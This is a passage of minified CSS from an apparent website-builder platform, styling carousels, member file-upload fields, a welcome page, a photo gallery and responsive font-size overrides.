li.active{background:transparent;border:3px solid #676769;border-radius:50%;height:17px;width:17px}.jz_web_row--carousel>.arrow{border-radius:50%;height:60px;width:60px;z-index:7}.jz_screen_mobi .jz_web_row--carousel>.dot_list,.jz_screen_mobi .jz_web_row--carousel>.short_line_list{bottom:7px}.jz_web_row--carousel>.short_line_list li:after{background:#e5e5e5;border-radius:5px;content:"";height:10px;left:0;position:absolute;transition:all .3s;width:10px}.jz_web_row--carousel>.short_line_list li.active,.jz_web_row--carousel>.short_line_list li.active:after,.jz_web_row--carousel>.short_line_list li:hover,.jz_web_row--carousel>.short_line_list li:hover:after{background:#676769;width:30px}.jz_screen_mobi .jz_web_row--carousel .dot_list li,.jz_screen_mobi .jz_web_row--carousel .dot_list li:after,.jz_screen_mobi .jz_web_row--carousel .short_line_list li,.jz_screen_mobi .jz_web_row--carousel .short_line_list li:after{height:6px;width:6px}.jz_screen_mobi .jz_web_row--carousel .short_line_list li.active,.jz_screen_mobi .jz_web_row--carousel .short_line_list li.active:after,.jz_screen_mobi .jz_web_row--carousel>.short_line_list li:hover,.jz_screen_mobi .jz_web_row--carousel>.short_line_list li:hover:after{height:8px;width:20px}.jz_screen_mobi .jz_web_row--carousel .dot_list li.active,.jz_screen_mobi .jz_web_row--carousel .dot_list li.active:after,.jz_screen_mobi .jz_web_row--carousel>.dot_list li:hover,.jz_screen_mobi .jz_web_row--carousel>.dot_list li:hover:after{background:#676769;height:8px;width:8px}.jz_screen_mobi .jz_web_row--carousel>.arrow{height:36px;width:36px}.jz_screen_mobi .jz_web_row--carousel>.arrow.next{right:10px}.jz_screen_mobi .jz_web_row--carousel>.arrow.prev{left:10px}.jz_screen_mobi .jz_web_row--carousel>.arrow:before{background-position:-23px -358px;height:18px;width:12px}.jz_screen_mobi .jz_web_row--carousel>.arrow.next:before{background-position-x:-50px}.m_member_center .member_addfile_wrap,.m_member_signup .member_addfile_wrap{align-items:center;display:flex}.m_member_center .member_addfile_btn,.m_member_signup .member_addfile_btn{align-items:center;background:#fff;border:1px solid #f0f0f0;border-radius:4px;box-sizing:border-box;cursor:pointer;display:flex;height:40px;justify-content:center;margin-right:12px;min-width:80px;white-space:nowrap}.m_member_center .member_addfile_tips,.m_member_signup .member_addfile_tips{color:#666;flex-shrink:1;font-size:calc(var(--fontRatio, 1)*14px);max-width:61%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.m_member_center .member_filedetail_wrap,.m_member_signup .member_filedetail_wrap{align-items:center;background:#f7f7f7;border-radius:2px;box-sizing:border-box;color:#333;display:none;font-size:calc(var(--fontRatio, 1)*14px);height:44px;justify-content:space-between;margin-top:18px;padding:0 10px 0 18px;width:100%}.m_member_center .member_filedetail_wrap-active,.m_member_signup .member_filedetail_wrap-active{display:flex}.m_member_center .member_filemeta_wrap,.m_member_signup .member_filemeta_wrap{align-items:center;display:flex;height:100%}.m_member_center .member_file_name,.m_member_signup .member_file_name{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:55%}.m_member_center .member_file_size,.m_member_signup .member_file_size{margin-right:16px}.m_member_center .member_file_preview,.m_member_signup .member_file_preview{height:20px;width:20px}.m_member_center .member_file_download,.m_member_signup .member_file_download{color:#7e858c;height:16px;width:16px}.m_member_center .member_file_download_link,.m_member_center .member_file_preview_link,.m_member_signup .member_file_download_link,.m_member_signup .member_file_preview_link{align-items:center;display:flex;justify-content:center}.m_member_center .member_file_preview_link,.m_member_signup .member_file_preview_link{margin-right:12px}.m_member_center .member_file_input,.m_member_signup .member_file_input{display:none;pointer-events:none;position:absolute}.m_member_signup .m_member_signup_item-file{height:auto}.m_member_signup .m_member_signup_item-file .m_member_signup_label{margin-top:6px}.m_member_signup .m_member_signup_item-file .m_member_signup_control:after{display:none}.m_member_signup .m_member_signup_item-file .m_member_signup_required:before{top:11px;transform:none}.m_member_center .m_member_center_item-file{height:auto}.m_member_center .m_member_center_item-file .m_member_center_label{margin-top:6px}.m_member_center .m_member_center_item-file .m_member_center_control:after{display:none}.m_member_center .m_member_center_item-file .m_member_center_required:before{top:11px;transform:none}.m_member_center .m_member_center_item_notauth .member_addfile_wrap{display:none}.m_member_center .m_member_center_item_notauth .member_filedetail_wrap{display:flex;margin-top:0}.m_member_center .m_member_center_item_notauth .m_member_center_required:before{display:none}.m_member_center .m_member_center_item-active .member_filedetail_wrap{display:flex}.m_member_center .member_addfile_btn-notallow{pointer-events:none}.banner_video_item{height:100%;left:0;position:absolute;top:0;width:100%}.banner_video{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);width:100%}.detail_pagination_wrap>table{width:100%}.news_detail_subtitle{color:gray;font-size:calc(var(--fontRatio, 1)*16px);font-weight:400;line-height:1.2;margin-top:18px}@media only screen and (max-width:768px){.layout_module{display:none!important}}.layout_module:not(.jz_module_style_7,.jz_module_style_8){box-shadow:0 0 10px rgba(0,0,0,.15)}.layout_module_warp{overflow:auto}.jz_module.layout_module:hover .ui-resizable-handle.ui-resizable-handle{display:block!important}.jz_module.layout_module .ui-resizable-handle.ui-resizable-handle{display:none!important}.layout_module .module_content{min-height:100%!important}.layout_module .module_banner+.module_content{min-height:calc(100% - 51px)!important}.lock_module_close_icon{fill:#000;cursor:pointer;flex-shrink:0;height:20px;opacity:.3;position:absolute;right:15px;top:50%;transform:translateY(-50%);width:20px}.lock_module_close_icon--no-title{margin-right:0;position:absolute;right:18px;top:10px}.jz_module_style_6 .fk-editor h2,.jz_module_style_6 .fk-editor h3,.jz_module_style_6 .fk-editor h4,.jz_module_style_6 .fk-editor h5,.jz_module_style_6 .fk-editor h6,.jz_project_775 .fk-editor h2,.jz_project_775 .fk-editor h3,.jz_project_775 .fk-editor h4,.jz_project_775 .fk-editor h5,.jz_project_775 .fk-editor h6{display:inline;font-size:inherit;font-weight:inherit;margin:0;padding:0}@keyframes jzFadeIn{0%{opacity:0}to{opacity:1}}@keyframes jzFadeOut{0%{opacity:1}to{opacity:0}}.fade-appear,.fade-enter-active,.fade-leave-active{animation-duration:.3s;animation-fill-mode:both;animation-play-state:paused}.fade-appear,.fade-enter-active{animation-name:jzFadeIn;animation-play-state:running}.fade-leave-active{animation-name:jzFadeOut;animation-play-state:running}.fade-appear,.fade-enter-active{opacity:0}.fade-appear,.fade-enter-active,.fade-leave-active{animation-timing-function:linear}.s_footer_support_container{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:8px 0}.s_footer_copyright{margin:8px 0}.s_footer_police{align-items:center;display:flex;justify-content:center;margin:8px 0}.s_footer_police .police_record_icon{background-image:url(/image/rimage/fromSite/v2/national_emblem.png?v=202311271728);background-repeat:no-repeat;background-size:contain;display:inline-block;height:14px;width:14px}.s_footer_police a{color:#999;font-size:calc(var(--fontRatio, 1)*12px);margin-left:4px}.visitor-popup-box{padding:20px 0 15px;text-align:center}.visitor-popup-content{font-size:calc(var(--fontRatio, 1)*15px);line-height:34px;padding:30px 50px}.visitor-popup-button{background-color:#5874d8;border:1px solid #e3e2e8;border-radius:2px;box-sizing:border-box;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400;height:34px;line-height:0;outline:0;padding:0 28px;user-select:none}@media screen\0 {.number-count span{background-image:none!important}}:root .number-count span,_:-ms-fullscreen{background-image:none!important}.module_dynamicnumber{text-align:center}.module_dynamicnumber .number-link{display:inline-block}.module_dynamicnumber .number-count{color:#333;display:inline-block;font-weight:700}.module_dynamicnumber .number-count.module_text_content{overflow:visible}.module_dynamicnumber .number-bottom-text,.module_dynamicnumber .number-unit{color:#333;white-space:pre-wrap;word-break:break-word}.module_dynamicnumber .el-editable{word-wrap:break-word;-webkit-text-size-adjust:100%;clear:both;outline:0;position:relative;white-space:pre-wrap;word-break:normal}.jz_screen_mobi .welcome_page>img{max-width:100%;min-height:100%}.welcome_page{background-color:#fff;height:100%;position:fixed;transition:opacity .6s ease;width:100%;z-index:10000}.welcome_page--hidden{display:none}.welcome_page_wrapper--visible{display:block!important}.welcome_page_image{background-position:50%;background-repeat:no-repeat;display:none;height:100%;max-width:100%}.welcome_page_image_zoom--cover{background-size:cover}.welcome_page_image_zoom--contain{background-size:contain}.welcome_page_image_zoom--norepeat{background-size:auto}.welcome_page_image_wrapper{display:none}.welcome_page_video{left:50%;min-height:100%;min-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:50%;transform:translate(-50%,-50%)}.welcome_page_video_wrapper{display:none}.welcome_page .countdown{background:rgba(51,51,51,.7);border-radius:20px;color:#fff;display:none;font-size:calc(var(--fontRatio, 1)*15px);height:24px;line-height:24px;position:absolute;right:10px;text-align:center;top:10px;width:45px}.small-photo{border-color:#e6e6e6}.jz_module_style_36 .jz_empty_tips__img,.jz_module_style_36 .jz_noLogin_tips__img{background:url(/image/rimage/jz/lookTipImg.png?v=202311271728);background-position:50%;background-size:cover}.photo-group-content-detail .big-photo-list{border:1px solid #f2f2f2;font-size:0;height:700px;margin-bottom:20px;overflow:hidden;position:relative;white-space:nowrap}.photo-group-content-detail .big-photo-list .active{display:block;image-rendering:-webkit-optimize-contrast;z-index:1}.photo-group-content-detail .big-photo{animation-duration:.8s;background-color:#fcfcfc;background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;display:none;height:700px;left:0;position:absolute;width:100%}.photo-group-content-detail .small-photo-list{font-size:0;overflow-x:scroll;scrollbar-width:none;white-space:nowrap}.photo-group-content-detail .small-photo{border-style:solid;border-width:1px;box-sizing:border-box;cursor:pointer;display:inline-block;height:90px;margin-right:1.55%;max-width:125px;position:relative;width:9.72%}.photo-group-content-detail .small-photo .photo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%}.photo-group-content-detail .small-photo .mask{background:hsla(0,0%,100%,.3);height:100%;position:absolute;transition:all .3s;width:100%;z-index:2}.photo-group-content-detail .small-photo .mask:hover,.photo-group-content-detail .small-photo .no-mask{background:none}.photo-group-content-detail .small-photo:last-child{margin-right:0}.photo-group-content-detail .footer{box-sizing:border-box;padding:0 56px;position:relative;width:100%}.photo-group-content-detail .footer .slider{overflow:hidden}.photo-group-content-detail .footer .block{align-items:center;border-radius:2px;border-style:solid;border-width:1px;box-sizing:border-box;display:flex;height:90px;justify-content:center;width:36px}.photo-group-content-detail .footer .prev{left:0;margin-right:22px;position:absolute;top:0}.photo-group-content-detail .footer .next{margin-left:20px;position:absolute;right:0;top:0}.photo-group-content-detail .small-photo-list::-webkit-scrollbar{display:none}.photo-group-content-detail .header{position:relative}.photo-group-content-detail .header .circle{background:rgba(0,0,0,.3);border-radius:50%;color:#fff;cursor:pointer;height:60px;line-height:60px;text-align:center;transition:background .15s;width:60px;z-index:2}.photo-group-content-detail .header .circle:hover{background:rgba(0,0,0,.5)}.photo-group-content-detail .header .circle .arrow_icon{color:#fff;height:36px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:36px}.photo-group-content-detail .header .prev{left:30px;position:absolute;top:50%;transform:translateY(-50%)}.photo-group-content-detail .header .next{position:absolute;right:30px;top:50%;transform:translateY(-50%)}.photo-group-content-detail .header .carousel_arrow{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -18px;display:block;height:24px;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%);width:14px}.photo-group-content-detail .header .carousel_arrow.next{background-position-x:-70px}.photo-group-content-detail .big-photo .desc{background:linear-gradient(180deg,transparent,rgba(0,0,0,.06) 12%,rgba(0,0,0,.45));bottom:0;color:#fff;min-height:24px;padding:12px 0;position:absolute;width:100%}.photo-group-content-detail .big-photo .desc .name{display:inline-block;font-size:calc(var(--fontRatio, 1)*16px);margin-left:16px;max-width:92.35%;overflow:hidden;text-overflow:ellipsis}.photo-group-content-detail .big-photo .desc .proportion{display:inline-block;font-size:calc(var(--fontRatio, 1)*16px);position:absolute;right:26px;top:50%;transform:translateY(-50%)}.photo-group-content-detail .less-photo{display:flex;justify-content:center}.photo-group-content-detail .ue_content{color:#666;font-size:calc(var(--fontRatio, 1)*13px);line-height:24px;margin:20px 0 30px}.photo-group-content-detail .split-line{background-color:#f3f4fa;height:1px}.photo-group-content-detail .detail-footer{align-items:center;display:flex;height:32px;margin-top:30px;position:relative}.photo-group-content-detail .share{border:1px solid #eaeaea;border-radius:4px;color:#666;font-size:calc(var(--fontRatio, 1)*13px);height:32px;line-height:32px;position:absolute;right:20px;text-align:center;top:0;width:107px}.photo-group-content-detail .group{display:inline-block}.photo-group-content-detail .group a{color:inherit}.photo-group-content-detail .group .next-group,.photo-group-content-detail .group .pre-group{color:#999;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px)}.photo-group-content-detail .pre-group+.next-group{margin-left:30px}.photo-group-content-detail .pc-view{padding:30px 20px}.photo-group-content-detail .pc-view .title{color:#333;font-size:calc(var(--fontRatio, 1)*20px);font-weight:700;margin-bottom:30px;text-align:center}.photo-group-content-detail .pc-view .content{border-bottom:1px solid #f3f4fa;color:#666;font-size:calc(var(--fontRatio, 1)*13px);padding-bottom:30px}.photo-group-content-detail .pc-view .group .group-name{display:inline-block;max-width:220px;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap;width:auto}.photo-group-content-detail .pc-view .header .ban{background:rgba(0,0,0,.1)}.photo-group-content-detail .pc-view .jz_share_list:before{right:128px}.photo-group-content-detail .pc-view .jz_share_list{right:-80px;top:40px}.photo-group-content-detail .pc-view .jz_share_info_hover_top .jz_share_list{bottom:-16px;top:auto}.photo-group-content-detail .mobi-view .title{color:#333;font-size:calc(var(--fontRatio, 1)*15px);font-weight:700;margin:0 15px 12px;padding-top:20px;text-align:center}.photo-group-content-detail .mobi-view .content{border-bottom:1px solid #f3f4fa;color:#666;font-size:calc(var(--fontRatio, 1)*13px);margin:16px 20px 0;padding-bottom:20px}.photo-group-content-detail .mobi-view .container{width:100%}.photo-group-content-detail .mobi-view .big-photo-list{border-left-width:0;border-right-width:0;height:280px;margin-bottom:0;width:100%}.photo-group-content-detail .mobi-view .big-photo{height:280px;width:100%}.photo-group-content-detail .mobi-view .big-photo .desc{font-size:calc(var(--fontRatio, 1)*16px);min-height:12px;overflow:hidden;padding:5px 0}.photo-group-content-detail .mobi-view .big-photo .desc .proportion{font-size:calc(var(--fontRatio, 1)*13px);right:12px}.photo-group-content-detail .mobi-view .big-photo .desc .name{display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);max-width:310px;overflow:hidden;text-overflow:ellipsis;vertical-align:text-top}.photo-group-content-detail .mobi-view .small-photo{height:42px;margin-right:8px;width:56px}.photo-group-content-detail .mobi-view .footer{background:#f8f8f8;padding:16px 0 16px 20px;width:auto}.photo-group-content-detail .mobi-view .footer .small-photo-list{touch-action:none}.photo-group-content-detail .mobi-view .slider_footer{padding:16px 0}.photo-group-content-detail .mobi-view .slider_footer .slider{display:flex;justify-content:center}.photo-group-content-detail .mobi-view .ue_content{color:#666;margin:16px 20px 20px}.photo-group-content-detail .mobi-view .detail-footer,.photo-group-content-detail .mobi-view .split-line{margin:0 20px}.photo-group-content-detail .mobi-view .group{margin:20px 0}.photo-group-content-detail .mobi-view .photo-group-mobi-footer.footer{background:none;margin:20px 20px 0;padding:0 0 70px}.photo-group-content-detail .mobi-view .group.next-group,.photo-group-content-detail .mobi-view .group.pre-group{color:#999;cursor:pointer;display:block;margin:0}.photo-group-content-detail .mobi-view .group.next-group:hover,.photo-group-content-detail .mobi-view .group.pre-group:hover{color:#333}.photo-group-content-detail .mobi-view .group.next-group{margin-left:0;margin-top:12px}.photo-group-content-detail .mobi-view .mobile-share{align-items:center;border:1px solid #eaeaea;border-radius:4px;box-sizing:border-box;color:#666;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*13px);height:30px;justify-content:center;margin-top:20px;opacity:1;text-align:center;width:100%}.photo-group-content-detail .mobi-view .group-list .group{display:flex}.photo-group-content-detail .mobi-view .group-list .group .group-name{display:inline-block;flex:1;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.photo-group-content-detail .mobi-view .less-photo{justify-content:normal}.photo-group-content-detail .group{color:#999;font-size:calc(var(--fontRatio, 1)*13px)}.photo-group-content-detail .group :hover{color:#333}.photo-group-content-detail .circle-proportion{background:rgba(0,0,0,.4);border-radius:17px;bottom:8px;box-sizing:border-box;color:#fff;font-size:calc(var(--fontRatio, 1)*13px);line-height:1.5;padding:2px 12px;position:absolute;right:12px;text-align:center;z-index:1}.photo-group-content-detail .footer_normal_direct{border-color:#c2c2c2;color:#333;cursor:pointer}.photo-group-content-detail .footer_normal_direct:hover{border-color:#5874d8;color:#5874d8}.photo-group-content-detail .footer_ban_direct{border-color:#e3e2e8;color:#c2c2c2;cursor:not-allowed}.photo-group-content-detail .share-container{align-items:center;display:flex;height:100%;justify-content:center}.photo-group-content-detail .share-container .news_share_text{margin-left:3px}.photo-group-content-detail .jz_share_list{text-align:left}.photo-group-content-detail .jz_page_moveLeftOut{animation:moveToLeft .6s ease both}.photo-group-content-detail .jz_page_moveLeftIn{animation:moveFromRight .6s ease both}.photo-group-content-detail .jz_page_moveRightOut{animation:moveToRight .6s ease both}.photo-group-content-detail .jz_page_moveRightIn{animation:moveFromLeft .6s ease both}@media(min-width:769px)and (max-width:1440px){html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 13px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:13px"]{font-size:9px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 14px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:14px"]{font-size:10px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 15px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:15px"]{font-size:11px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 16px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 17px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:16px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:17px"]{font-size:12px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 18px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:18px"]{font-size:13px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 19px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:19px"]{font-size:14px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 20px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 21px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:20px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:21px"]{font-size:15px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 22px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:22px"]{font-size:16px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 23px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:23px"]{font-size:17px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 24px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 25px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:24px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:25px"]{font-size:18px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 26px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:26px"]{font-size:19px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 27px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:27px"]{font-size:20px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 28px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 29px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:28px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:29px"]{font-size:21px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 30px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:30px"]{font-size:22px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 31px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:31px"]{font-size:23px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 32px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 33px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:32px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:33px"]{font-size:24px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 34px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:34px"]{font-size:25px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 35px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:35px"]{font-size:26px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 36px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 37px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:36px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:37px"]{font-size:27px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 38px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:38px"]{font-size:28px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 39px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:39px"]{font-size:29px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 40px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 41px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:40px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:41px"]{font-size:30px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 42px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:42px"]{font-size:31px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 43px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:43px"]{font-size:32px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 44px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 45px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:44px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:45px"]{font-size:33px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 46px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:46px"]{font-size:34px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 47px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:47px"]{font-size:35px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 48px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 49px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:48px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:49px"]{font-size:36px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 50px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:50px"]{font-size:37px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 51px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:51px"]{font-size:38px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 52px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 53px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:52px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:53px"]{font-size:39px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 54px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:54px"]{font-size:40px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 55px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:55px"]{font-size:41px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 56px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 57px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:56px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:57px"]{font-size:42px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 58px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:58px"]{font-size:43px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 59px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:59px"]{font-size:44px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 60px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 61px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:60px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:61px"]{font-size:45px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 62px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:62px"]{font-size:46px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 63px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:63px"]{font-size:47px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 64px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 65px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:64px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:65px"]{font-size:48px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 66px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:66px"]{font-size:49px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 67px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:67px"]{font-size:50px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 68px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 69px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:68px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:69px"]{font-size:51px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 70px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:70px"]{font-size:52px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 71px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:71px"]{font-size:53px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 72px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 73px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:72px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:73px"]{font-size:54px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 74px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:74px"]{font-size:55px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 75px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:75px"]{font-size:56px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 76px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 77px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:76px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:77px"]{font-size:57px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 78px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:78px"]{font-size:58px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 79px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:79px"]{font-size:59px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 80px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 81px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:80px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:81px"]{font-size:60px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 82px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:82px"]{font-size:61px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 83px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:83px"]{font-size:62px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 84px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 85px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:84px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:85px"]{font-size:63px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 86px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:86px"]{font-size:64px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 87px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:87px"]{font-size:65px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 88px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 89px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:88px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:89px"]{font-size:66px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 90px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:90px"]{font-size:67px!important}html:not(.jz_screen_mobi) .responsive_fontSize 